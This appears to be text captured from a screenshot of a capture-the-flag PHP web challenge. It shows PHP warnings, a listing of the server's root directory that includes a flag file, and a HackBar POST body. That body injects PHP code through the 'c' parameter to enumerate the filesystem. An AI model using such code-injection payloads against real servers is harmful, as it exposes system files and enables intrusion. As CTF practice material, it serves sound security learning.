 Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
srv|usr|root|media|..|lib|sys|var|opt|proc|home|bin|dev|mnt|run|sbin|tmp|etc|.|flagx.txt|.dockerenv|
Notice: ob_end_clean(): failed to delete buffer. No buffer to delete in /var/www/html/index.php on line 21
你要上天吗？
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Load URL Split URL Execute Encryption Encoding SQL XSS LFI RFI XXE CSRF Cmd SSTI Injection Other
HTTP REQUEST
POST body application/x-www-form-urlencoded
Format application/x-www-form-urlencoded
c=ob_end_flush();$d=opendir('/');while(($f=readdir($d))!==false){echo $f.'|';}
BROWSER HEADERS
Referer User-Agent